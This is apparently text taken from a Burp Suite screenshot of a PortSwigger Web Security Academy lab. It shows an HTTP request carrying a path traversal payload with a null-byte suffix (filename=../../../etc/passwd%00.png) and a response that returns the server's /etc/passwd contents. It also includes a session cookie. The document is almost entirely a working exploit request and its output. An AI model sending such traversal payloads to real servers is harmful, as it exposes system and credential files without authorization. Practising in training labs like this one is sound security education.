 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=../../../etc/passwd%00.png HTTP/2
2 Host: 0a0f006e033c3f798296ed2700d30009.web-security-academy.net
3 Cookie: session=bixwNgXPjh5TEq0ff2xKt3wW4l5Ue0n1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0f006e033c3f798296ed2700d30009.web-security-academy.net/product?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: image/png
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin